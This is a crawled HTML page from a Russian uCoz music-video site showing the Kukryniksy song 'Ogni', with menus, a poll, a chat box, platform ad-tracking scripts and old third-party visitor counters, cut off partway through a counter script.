

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://very-cool-music.ucoz.com/video/vip/5183/muzyka/kukryniksy_ogni
body_size: 17347
content:
<html>
<head>
<script type="text/javascript" src="/?V9E0KxdOm1yT6XnKNMU8alGnL8kVDglcHcWHcU%21KI1%21m%5EDn8k45chATfMkVKzYqpTr7vfPDu5n4VLIk4GGkjbpLX3VfTwJIDEtzvrGbA7HZJyqfl1rHYgh2wq0x8bYn%21HWOee38TWB6Q6sZSmqrDuCZJQMcbNxrFe%21YHSPCY1KpACbYAWxK8iG1v5PBBRAq7Gj5u7%21iBtkdJjVRzSuIB3sU7iEUf4V%21Aadgo"></script>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;ucoznet?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;ucoz_desktop_ad?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script><script type="text/javascript">
if(typeof(u_global_data)!='object') u_global_data={};
function ug_clund(){
	if(typeof(u_global_data.clunduse)!='undefined' && u_global_data.clunduse>0 || (u_global_data && u_global_data.is_u_main_h)){
		if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget already loaded');
		return;
	}
	u_global_data.clunduse=1;
	if('0'=='1'){
		var d=new Date();d.setTime(d.getTime()+86400000);document.cookie='adbetnetshowed=2; path=/; expires='+d;
		if(location.search.indexOf('clk2398502361292193773143=1')==-1){
			return;
		}
	}else{
		window.addEventListener("click", function(event){
			if(typeof(u_global_data.clunduse)!='undefined' && u_global_data.clunduse>1) return;
			if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget click');
			var d=new Date();d.setTime(d.getTime()+86400000);document.cookie='adbetnetshowed=1; path=/; expires='+d;
			u_global_data.clunduse=2;
			new Image().src = "//counter.yadro.ru/hit;ucoz_desktop_click?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();
		});
	}
	
	new Image().src = "//counter.yadro.ru/hit;desktop_click_load?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();
}

setTimeout(function(){
	if(typeof(u_global_data.preroll_video_57322)=='object' && u_global_data.preroll_video_57322.active_video=='adbetnet') {
		if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget suspend, preroll active');
		setTimeout(ug_clund,8000);
	}
	else ug_clund();
},3000);
</script>
<meta http-equiv="content-type" content="text/html; charset=UTF-8">
<title>Кукрыниксы - Огни - Музыка - Видео (разнотематическое) - Только лучшая музыка !</title>

<link type="text/css" rel="StyleSheet" href="/.s/src/css/955.css" />

	<link rel="stylesheet" href="/.s/src/base.min.css" />
	<link rel="stylesheet" href="/.s/src/layer7.min.css" />

	<script src="/.s/src/jquery-1.12.4.min.js"></script>
	
	<script src="/.s/src/uwnd.min.js"></script>
	<script src="//s744.ucoz.net/cgi/uutils.fcg?a=uSD&ca=2&ug=999&isp=0&r=0.224239549270745"></script>
	<link rel="stylesheet" href="/.s/src/ulightbox/ulightbox.min.css" />
	<link rel="stylesheet" href="/.s/src/social.css" />
	<link rel="stylesheet" href="/.s/src/video.css" />
	<script src="/.s/src/ulightbox/ulightbox.min.js"></script>
	<script src="/.s/src/video_gfunc.js"></script>
	<script>
/* --- UCOZ-JS-DATA --- */
window.uCoz = {"language":"ru","sign":{"7254":"Изменить размер","5458":"Следующий","5255":"Помощник","7252":"Предыдущий","7253":"Начать слайд-шоу","3125":"Закрыть","7251":"Запрошенный контент не может быть загружен. Пожалуйста, попробуйте позже.","7287":"Перейти на страницу с фотографией."},"country":"US","site":{"id":"dvery-cool-music","host":"very-cool-music.ucoz.com","domain":null},"ssid":"663342315561475332034","uLightboxType":1,"layerType":7,"module":"video"};
/* --- UCOZ-JS-CODE --- */

		function eRateEntry(select, id, a = 65, mod = 'video', mark = +select.value, path = '', ajax, soc) {
			if (mod == 'shop') { path = `/${ id }/edit`; ajax = 2; }
			( !!select ? confirm(select.selectedOptions[0].textContent.trim() + '?') : true )
			&& _uPostForm('', { type:'POST', url:'/' + mod + path, data:{ a, id, mark, mod, ajax, ...soc } });
		}

		function updateRateControls(id, newRate) {
			let entryItem = self['entryID' + id] || self['comEnt' + id];
			let rateWrapper = entryItem.querySelector('.u-rate-wrapper');
			if (rateWrapper && newRate) rateWrapper.innerHTML = newRate;
			if (entryItem) entryItem.querySelectorAll('.u-rate-btn').forEach(btn => btn.remove())
		}

		var usrarids = {};
		function ustarrating(id, mark, o_type = 'vi') {
			if (!usrarids[id] && mark) {
				usrarids[id] = 1;
				$('.u-star-li-' + id).hide();
				_uPostForm('', { type:'POST', url:'/video/', data:{ a:65, id, mark, o_type } });
			}
		}
 function uSocialLogin(t) {
			var params = {"ok":{"width":710,"height":390},"yandex":{"width":870,"height":515},"facebook":{"width":950,"height":520},"vkontakte":{"height":400,"width":790},"google":{"height":600,"width":700}};
			var ref = escape(location.protocol + '//' + ('very-cool-music.ucoz.com' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' ))));
			window.open('/'+t+'?ref='+ref,'conwin','width='+params[t].width+',height='+params[t].height+',status=1,resizable=1,left='+parseInt((screen.availWidth/2)-(params[t].width/2))+',top='+parseInt((screen.availHeight/2)-(params[t].height/2)-20)+'screenX='+parseInt((screen.availWidth/2)-(params[t].width/2))+',screenY='+parseInt((screen.availHeight/2)-(params[t].height/2)-20));
			return false;
		}
		function TelegramAuth(user){
			user['a'] = 9; user['m'] = 'telegram';
			_uPostForm('', {type: 'POST', url: '/index/sub', data: user});
		}
function loginPopupForm(params = {}) { new _uWnd('LF', ' ', -250, -100, { closeonesc:1, resize:1 }, { url:'/index/40' + (params.urlParams ? '?'+params.urlParams : '') }) }
/* --- UCOZ-JS-END --- */
</script>

	<style>.UhideBlock{display:none; }</style>
</head>

<body style="background:url('/.s/t/955/1.gif') #000000; margin:0px; padding:0px;">
<div id="utbr8214" rel="s744"></div>
<!--U1AHEADER1Z-->
<table cellpadding="0" cellspacing="0" border="0" width="100%" height="30" style="background:url('/.s/t/955/2.gif');"><tr><td width="100"><img src="/.s/t/955/3.gif" border="0"></td><td width="326"><img src="/.s/t/955/4.jpg" border="0"></td><td style="background:url('/.s/t/955/5.gif') no-repeat;color:#FFFFFF;padding-right:20px;text-align:right;">Воскресенье, 18.01.2026, 14:27</td></tr></table>
<table cellpadding="0" cellspacing="0" border="0" width="100%" height="247" style="background:url('/.s/t/955/1.gif');"><tr><td width="100" style="background:url('/.s/t/955/6.gif'); text-align:center;color:#FFFFFF;font-size:10px;"><a href="http://very-cool-music.ucoz.com/" title="Главная"><!--<s5176>-->Главная<!--</s>--></a><br><a href="/register" title="Регистрация"><!--<s3089>-->Регистрация<!--</s>--></a> <br><a href="javascript:;" rel="nofollow" onclick="loginPopupForm(); return false;" title="Вход"><!--<s3087>-->Вход<!--</s>--></a></td><td width="326"><img src="/.s/t/955/7.jpg" border="0"></td><td style="background:url('/.s/t/955/8.gif') no-repeat;color:#FFFFFF;padding-top:60px;padding-left:80px;"><span style="color:#FFFFFF;font:20pt bold Verdana,Tahoma;"><!-- <logo> -->Лучшая топовая музыка!<!-- </logo> --></span></td></tr></table>
<table cellpadding="0" cellspacing="0" border="0" width="100%" height="34" style="background:url('/.s/t/955/9.gif');"><tr><td width="100"><img src="/.s/t/955/10.gif" border="0"></td><td width="326"><img src="/.s/t/955/11.jpg" border="0"></td><td style="background:url('/.s/t/955/12.gif') no-repeat;color:#FFFFFF;padding-right:20px;text-align:right;"><!--<s5212>-->Приветствую Вас<!--</s>--> <b>Гость</b> | <a href="/video/virss" title="RSS">RSS</a></td></tr></table>
<!--/U1AHEADER1Z-->

<table border="0" cellpadding="10" cellspacing="0" width="100%"><tr><td valign="top" align="center">

<!-- <middle> -->
<table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr>
<td valign="top" style="width:203px;">

<!--U1CLEFTER1Z-->
<!-- <block1> -->

<table border="0" cellpadding="0" cellspacing="0" class="boxTable">
<tr><td class="boxTitle"><b><!-- <bt> --><!--<s5184>-->Меню сайта<!--</s>--><!-- </bt> --></b></td></tr>
<tr><td class="boxContent"><!-- <bc> --><div id="uMenuDiv1" class="uMenuV" style="position:relative;"><ul class="uMenuRoot">
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/"><span>Главная страница</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/0-2"><span>Коротко о сайте</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/blog"><span>Блог</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load"><span>Каталог музыки</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/muzyka_onlajn_topovaja/0-4"><span>Музыка онлайн (топовая)</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/publ"><span>Каталог статей</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/forum"><span>Форум</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/photo"><span>Фотоальбомы</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/faq"><span>FAQ (вопрос/ответ)</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/gb"><span>Гостевая книга</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/0-3"><span>Обратная связь</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/dir"><span>Каталог сайтов</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/board"><span>Доска объявлений</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/video"><span>Видео</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/stuff"><span>Онлайн игры</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/radiostancii_onlajn/0-5"><span>Радиостанции онлайн</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/sotrudnichestvo_s_nami/0-6"><span>Сотрудничество с нами</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li></ul></div><script>$(function(){_uBuildMenu('#uMenuDiv1',0,document.location.href+'/','uMenuItemA','uMenuArrow',2500);})</script><!-- </bc> --></td></tr>
<tr><td><img src="/.s/t/955/13.gif" border="0"></td></tr>
</table>

<!-- </block1> -->

<!-- <block2> -->

<table border="0" cellpadding="0" cellspacing="0" class="boxTable">
<tr><td class="boxTitle"><b><!-- <bt> --><!--<s5351>-->Категории раздела<!--</s>--><!-- </bt> --></b></td></tr>
<tr><td class="boxContent"><!-- <bc> -->
	<div id="video_category_block" style='width:auto'>
	<div id="video_category_top" style="background:right top no-repeat">
		
		<div id="video_category_row11" class='category_row'>
			<div id="video_category_row11_wrapper"  class='category_row_wrapper'>
				<div id="video_category_row11_preicon" style="background-image:url(/.s/img/vi/deficon/def_11.png); background-position: 1% 50%;cursor:default;" class="category_row_img">&nbsp;&nbsp;&nbsp;&nbsp;</div>
				
				<div id="video_category_row11_name" class='category_row_text'>
					<a class='catNameActive' href="/video/vic/muzyka" >Музыка</a>
				</div>
				
			</div>
		</div>
	</div>
	</div><script type="text/JavaScript">
	var video_category = new category('video_category');
	
	</script><!-- </bc> --></td></tr>
<tr><td><img src="/.s/t/955/13.gif" border="0"></td></tr>
</table>

<!-- </block2> -->

<!-- <block752> -->
<table border="0" cellpadding="0" cellspacing="0" class="boxTable">
<tr><td class="boxTitle"><b><!-- <bt> -->Соц. закладки<!-- </bt> --></b></td></tr>
<tr><td class="boxContent"><!-- <bc> --><script src="/widget/?45;187|3|2|1|1|ru|1|1|1|1|1|1|1|1|1|1|1|1|1|1|1|1"></script><!-- </bc> --></td></tr>
<tr><td><img src="/.s/t/955/13.gif" border="0"></td></tr>
</table>
<!-- </block752> -->

<!-- <block5> -->

<table border="0" cellpadding="0" cellspacing="0" class="boxTable">
<tr><td class="boxTitle"><b><!-- <bt> --><!--<s5207>-->Наш опрос<!--</s>--><!-- </bt> --></b></td></tr>
<tr><td class="boxContent"><!-- <bc> --><script>function pollnow248(){document.getElementById('PlBtn248').disabled=true;_uPostForm('pollform248',{url:'/poll/',type:'POST'});}function polll248(id,i){_uPostForm('',{url:'/poll/'+id+'-1-'+i+'-248',type:'GET'});}</script><div id="pollBlock248"><form id="pollform248" onsubmit="pollnow248();return false;">
			<div class="pollBlock">
				<div class="pollQue"><b>Какой жанр музыки вы предпочитаете?</b></div>
				<div class="pollAns"><div class="answer"><input id="a2481" type="radio" name="answer" value="1" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a2481">Электронная музыка</label></div>
<div class="answer"><input id="a2482" type="radio" name="answer" value="2" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a2482">Поп</label></div>
<div class="answer"><input id="a2483" type="radio" name="answer" value="3" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a2483">Рэп (Хип-хоп)</label></div>
<div class="answer"><input id="a2484" type="radio" name="answer" value="4" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a2484">Рок</label></div>
<div class="answer"><input id="a2485" type="radio" name="answer" value="5" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a2485">Другая...</label></div>

					<div id="pollSbm248" class="pollButton"><input class="pollBut" id="PlBtn248" type="submit" value="Оценить" /></div>
					<input type="hidden" name="ssid" value="663342315561475332034" />
					<input type="hidden" name="id"   value="1" />
					<input type="hidden" name="a"    value="1" />
					<input type="hidden" name="ajax" value="248" /></div>
				<div class="pollLnk"> <a href="javascript:;" rel="nofollow" onclick="new _uWnd('PollR','Результаты опроса',660,200,{closeonesc:1,maxh:400},{url:'/poll/1'});return false;">Результаты</a> | <a href="javascript:;" rel="nofollow" onclick="new _uWnd('PollA','Архив опросов',660,250,{closeonesc:1,maxh:400,max:1,min:1},{url:'/poll/0-2'});return false;">Архив опросов</a> </div>
				<div class="pollTot">Всего ответов: <b>790</b></div>
			</div></form></div><!-- </bc> --></td></tr>
<tr><td><img src="/.s/t/955/13.gif" border="0"></td></tr>
</table>

<!-- </block5> -->

<!-- <block3> -->

<table border="0" cellpadding="0" cellspacing="0" class="boxTable">
<tr><td class="boxTitle"><b><!-- <bt> --><!--<s3199>-->Мини-чат<!--</s>--><!-- </bt> --></b></td></tr>
<tr><td class="boxContent"><!-- <bc> --><iframe id="mchatIfm2" style="width:100%;height:300px" frameborder="0" scrolling="auto" hspace="0" vspace="0" allowtransparency="true" src="/mchat/"></iframe>
		<script>
			function sbtFrmMC991( form, data = {} ) {
				self.mchatBtn.style.display = 'none';
				self.mchatAjax.style.display = '';

				_uPostForm( form, { type:'POST', url:'/mchat/?831518876.422397', data } )

				return false
			}

			function countMessLength( messageElement ) {
				let message = messageElement.value
				let rst = 200 - message.length

				if ( rst < 0 ) {
					rst = 0;
					message = message.substr(0, 200);
					messageElement.value = message
				}

				document.querySelector('#jeuwu28').innerHTML = rst;
			}

			var tID7174 = -1;
			var tAct7174 = false;

			function setT7174(s) {
				var v = parseInt(s.options[s.selectedIndex].value);
				document.cookie = "mcrtd=" + s.selectedIndex + "; path=/";
				if (tAct7174) {
					clearInterval(tID7174);
					tAct7174 = false;
				}
				if (v > 0) {
					tID7174 = setInterval("document.getElementById('mchatIfm2').src='/mchat/?' + Date.now();", v*1000 );
					tAct7174 = true;
				}
			}

			function initSel7174() {
				var res = document.cookie.match(/(\W|^)mcrtd=([0-9]+)/);
				var s = $("#mchatRSel")[0];
				if (res && !!s) {
					s.selectedIndex = parseInt(res[2]);
					setT7174(s);
				}
				$("#mchatMsgF").on('keydown', function(e) {
					if ( e.keyCode == 13 && e.ctrlKey && !e.shiftKey ) {
						e.preventDefault()
						this.form?.requestSubmit()
					}
				});
			}
		</script>

		<form id="MCaddFrm" onsubmit="return sbtFrmMC991(this)" class="mchat" data-submitter="sbtFrmMC991">
			
			
				<div align="center"><a href="javascript:;" rel="nofollow" onclick="loginPopupForm(); return false;">Для добавления необходима авторизация</a></div>
			
			<input type="hidden" name="a"    value="18" />
			<input type="hidden" name="ajax" value="1" id="ajaxFlag" />
			<input type="hidden" name="numa" value="0" id="numa832" />
		</form>

		<!-- recaptcha lib -->
		
		<!-- /recaptcha lib -->

		<script>
			initSel7174();
			
			//try { bindSubmitHandler() } catch(e) {}
		</script><!-- </bc> --></td></tr>
<tr><td><img src="/.s/t/955/13.gif" border="0"></td></tr>
</table>

<!-- </block3> -->

<!-- <block4> -->

<table border="0" cellpadding="0" cellspacing="0" class="boxTable">
<tr><td class="boxTitle"><b><!-- <bt> --><!--<s6439>-->Категории каналов<!--</s>--><!-- </bt> --></b></td></tr>
<tr><td class="boxContent"><!-- <bc> -->
	<div id="video_chnlcats_block" style='width:auto'>
	<div id="video_chnlcats_top" style="background:right top no-repeat">
		
		<div id="video_chnlcats_row11" class='category_row'>
			<div id="video_chnlcats_row11_wrapper"  class='category_row_wrapper'>
				<div id="video_chnlcats_row11_preicon" style="background-image:url(/.s/img/vi/deficon/def_11.png); background-position: 1% 50%;cursor:default;" class="category_row_img">&nbsp;&nbsp;&nbsp;&nbsp;</div>
				
				<div id="video_chnlcats_row11_name" class='category_row_text'>
					<a class='catName' href="/video/chc/muzyka" >Музыка</a>
				</div>
				
			</div>
		</div>
		<div id="video_chnlcats_rowAll" class='category_row'>
			<div id="video_chnlcats_rowAll_wrapper"  class='category_row_wrapper'>
				<div id="video_chnlcats_rowAll_trigger" style="background-image:url(/.s/img/vi/deficon/all_ch.png);background-position: 1% 50%;" class='category_row_img'>&nbsp;&nbsp;&nbsp;&nbsp;</div>
				<div id="video_chnlcats_rowAll_name" class='category_row_text'>
					<a class='catName' href="/video/cha">Все каналы</a>
				</div>
			</div>
		</div>
		<div id="_rowUsers" class='category_row'>
			<div id="_rowUsers_wrapper"  class='category_row_wrapper'>
				<div id="video_chnlcats_rowUsers_trigger" style="background-image:url(/.s/img/vi/deficon/u_ch.png);background-position: 1% 50%;" class='category_row_img'>&nbsp;&nbsp;&nbsp;&nbsp;</div>
				<div id="video_chnlcats_rowUsers_name" class='category_row_text'>
					<a class='catName' href="/video/chu">Каналы пользователей</a>
				</div>
			</div>
		</div>
	</div>
	</div><script type="text/JavaScript">
	var video_chnlcats = new category('video_chnlcats');
	
	</script><!-- </bc> --></td></tr>
<tr><td><img src="/.s/t/955/13.gif" border="0"></td></tr>
</table>

<!-- </block4> -->

<!-- <block6> -->
<table border="0" cellpadding="0" cellspacing="0" class="boxTable">
<tr><td class="boxTitle"><b><!-- <bt> --><!--<s5195>-->Статистика<!--</s>--><!-- </bt> --></b></td></tr>
<tr><td class="boxContent"><div align="center"><!-- <bc> --><table cellpadding="0" cellspacing="0" border="0" width="88" height="31" style="line-height:0;width:88px;"><tr style="height:10px;">
<td style="padding:0;width:38px;height:10px;"><a href="http://www.24log.de" target="_blank"><img src="http://counter.24log.ru/buttons/24/bg24-9_1.gif" width="38" height="10" border="0" alt="Besucherzahler" title="Besucherzahler " style="margin:0;padding:0;" /></a></td>
<td style="padding:0;width:50px;height:10px;"><a href="http://www.russianwoman.ca" target="_blank"><img src="http://counter.24log.ru/buttons/24/bg24-9_3.gif" width="50" height="10" border="0" alt="russian mail order brides" style="margin:0;padding:0;"></a></td></tr>
<tr style="height:21px;"><td style="padding:0;width:38px;height:21px"><a href="http://www.24log.ru" target="_blank"><img src="http://counter.24log.ru/buttons/24/bg24-9_2.gif" width="38" height="21" alt="счетчик посещений" title="счетчик посещений" border="0" style="margin:0;padding:0;" /></a></td>
<script type='text/javascript' language='javascript'>
document.write('<td style="padding:0px;width:50px;height:21px;"><a href="http://www.24log.ru/rating/rating.php?c=8" target="_blank"><img border="0" width="50" height="21" src="http://counter.24log.ru/counter?id=210518&t=24&st=9&r='+escape(document.referrer)+'&u='+escape(document.URL)+'&s='+((typeof(screen)=='undefined')?'':screen.width+'x'+screen.height+'x'+(screen.colorDepth?screen.colorDepth:screen.pixelDepth))+'&rnd='+Math.random()+'" alt="Рейтинг: Культура" title="Показано число просмотров всего и за сегодня" style="margin:0;padding:0;" /></a></td>');
</script></tr></table><NOSCRIPT><a href="http://www.1russianbrides.com">russian mail order brides</a></NOSCRIPT>
<script type="text/javascript">
<!--
Nnv=navigator;Nna=Nnv.appName;Nd=document;Nd.cookie="b=b";Nc=0;if(Nd.cookie)Nc=1;
Nn=(Nna.substring(0,2)=="Mi")?0:1;Ns=screen;Npx=(Nn==0)?Ns.colorDepth:Ns.pixelDepth;
str='<img src="http://c.cnstats.ru/33952;'+Ns.width+'x'+Ns.height+';'+Npx+';'+Nc+';';
str=str+escape(Nd.referrer)+';'+Math.random()+'" width="88" height="31" border="0">';
document.write('<a href="http://www.cnstats.ru/" alt="CNStats Rating" target="_blank">'+str+'</a>');
// -->
</script>
<noscript><a href="http://www.cnstats.ru/" target="_blank"><img src="http://c.cnstats.ru/33952;0x0;0;0;-;0" alt="CNStats Rating" width="88" height="31" border="0"></a></noscript>
<!-- Top SunHome.ru counter -->
<script type="text/javascript">
var referer = (document.referrer != undefined) ? escape(document.referrer) : '';
var script = 'http://www.sunhome.ru/counter.php';
var q = '?id=11219&c=12' 
+ '&uri=' + escape(document.URL)
+ '&referer=' + referer
+ '&rand=' + Math.random();
document.write('<a href="http://www.sunhome.ru/" target="_blank" title="Рейтинг сайтов SunHome.ru (Дом Солнца)">' 
 + '<img src="' + script + q + '" border="0" width="88" height="31" alt="Рейтинг сайтов SunHome.ru (Дом Солнца)">'
 + '</a>');
</script>
<noscript><a href="http://www.sunhome.ru/" title="Рейтинг сайтов SunHome.ru (Дом Солнца)" target="_blank"><img src="http://www.sunhome.ru/counter.php?id=11219&c=12" border="0" width="88" height="31" alt="Рейтинг сайтов SunHome.ru (Дом Солнца)"></a></noscript>
<!-- End Top SunHome.ru counter -->
<!-- Система статистики Faza.ru , code for //very-cool-music.ucoz.com -->
<a href="http://www.faza.ru/">
<script language="javascript">
java="1.0";
java1=""+"refer="+escape(document.referrer)+"&page="+
escape(window.location.href);
document.cookie="astratop=1; path=/"; java1+="&c="+(document.cookie?"yes":"now");
</script>
<script language="javascript1.1">java="1.1";java1+="&java="+(navigator.javaEnabled()?"yes":"now")</script>
<script language="javascript1.2">java="1.2";
java1+="&razresh="+screen.width+'x'+screen.height+"&cvet="+
(((navigator.appName.substring(0,3)=="Mic"))?
screen.colorDepth:screen.pixelDepth)</script><script language="javascript1.3">java="1.3"</script>
<script language="javascript">java1+="&jscript="+java+"&rand="+Math.random();
document.write("<a href='http://www.faza.ru/' target='_blank'><img "+
" src='http://www.faza.ru/img.php?id=24630&"+java1+"&' border=0 alt='Система статистики Faza.ru' width='88' height='31'></a>")</script>
<noscript><a href=http://www.faza.ru/ target=_blank><img src="http://www.faza.ru/img.php?id=24630" border=0 alt="Система статистики Faza.ru" width='88' height='31'></a></noscript>
</a>
<!-- /Система статистики Faza.ru -->
<!--bigmir)net TOP 100-->
<script type="text/javascript" language="javascript"><!--
